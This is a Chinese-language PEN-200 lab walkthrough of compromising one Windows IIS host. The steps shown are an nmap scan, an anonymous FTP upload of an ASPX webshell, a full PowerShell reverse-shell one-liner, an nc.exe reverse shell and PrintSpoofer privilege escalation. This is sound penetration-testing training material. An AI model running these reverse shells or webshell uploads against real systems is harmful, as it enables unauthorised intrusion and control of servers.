pen200-lab 学习笔记
【pen200-lab】10.11.1.13
🔥系列专栏:pen200-lab
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月30日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- pen200-lab 学习笔记
- 信息收集
- 21
- 4167
信息收集
nmap -p- --min-rate 10000 -A 10.11.1.13
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 04-07-19 10:25PM <DIR> aspnet_client
| 04-07-19 07:14PM 99710 iis-85.png
|_04-07-19 07:14PM 701 iisstart.htm
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2012 11.00.2100.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-07-18T21:05:29
|_Not valid after: 2052-07-18T21:05:29
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=disco
| Not valid before: 2022-07-17T05:26:00
|_Not valid after: 2023-01-16T05:26:00
4167/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
5800/tcp open vnc-http TightVNC (user: disco; VNC TCP port: 5900)
|_http-title: TightVNC desktop [disco]
5900/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
| None (1)
| Tight (16)
| Tight auth subtypes:
| None
|_ WARNING: Server does not require authentication
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
49152/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
49158/tcp open msrpc Microsoft Windows RPC
Aggressive OS guesses: Microsoft Windows Server 2016 (99%), Microsoft Windows 10 1607 (95%), Microsoft Windows Server 2012 (95%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (95%), Microsoft Windows Server 2012 R2 (95%), Microsoft Windows Server 2008 R2 (94%), Linux 2.6.39 (92%), Linux 3.10 - 3.16 (92%), Linux 4.0 (92%), Linux 3.10 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-11-30T04:48:09
|_ start_date: 2022-07-18T21:05:24
| smb2-security-mode:
| 302:
|_ Message signing enabled but not required
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 471.88 ms 192.168.119.1
2 472.05 ms 10.11.1.13
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 281.72 seconds
ftp可以匿名登陆
smb服务可以进行枚举
4167也存在web
开放了3389的危险端口
5800/tcp open vnc-http TightVNC (user: disco;
以及5900
5985可以进行winrm连接如果我有凭据的话
21

根据这两个文件名字,我认为这是一个web页面,所以我要找到一个存在iis欢迎页面的网页,他不是80,因为80打不开,当我找到这个页面,我就可以在ftp中上传webshell从而在浏览器中访问到webs hell,这就是我拿下第一个的思路
4167

在4167得到了我需要的iis欢迎页面

我们采用这个webshell,这是我见过最好用的
wget https://dl.packetstormsecurity.net/UNIX/penetration/aspxshell.aspx.txt --no-check-certificate
mv aspxshell.aspx.txt aspxshell.aspx
在ftp中,put aspxshell.aspx
 而后访问
而后访问
什么都可以干
http://10.11.1.13:4167/aspxshell.aspx

接着反弹一个shell、
因为考试要求不可以用webshell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.119.207',1337);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
我们收到了shell

 我认为whoami /priv永远是提权第一步
我认为whoami /priv永远是提权第一步
whoami /priv
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
可以用各种土豆提权
但是这里挑选一个最简单的方式,利用的是SeImpersonatePrivilege
https://github.com/dievus/printspoofer
下载下来,然后传输过去
直接执行就行
printspoofer.exe -i -c cmd
但是到这里我发现ps环境不适应于我执行exe
所以我将转变一个反弹方式
 直接在这里上传一个nc.exe
直接在这里上传一个nc.exe
而后反弹回来
nc.exe -e cmd.exe 192.168.119.207 8888

再执行
printspoofer.exe -i -c cmd
where /R c:\ proof.txt
搜索最终flag地址
接下来一切都很简单了,这里不能泄漏最终旗帜
见谅


![[附源码]计算机毕业设计springboot家庭医生签约服务管理系统](https://img-blog.csdnimg.cn/7d39b4d997f14cafb34b19e7ab549a7b.png)




![[附源码]SSM计算机毕业设计亿上汽车在线销售管理系统JAVA](https://img-blog.csdnimg.cn/0b8a5c37dfb14e57af1341bf66b3d91d.png)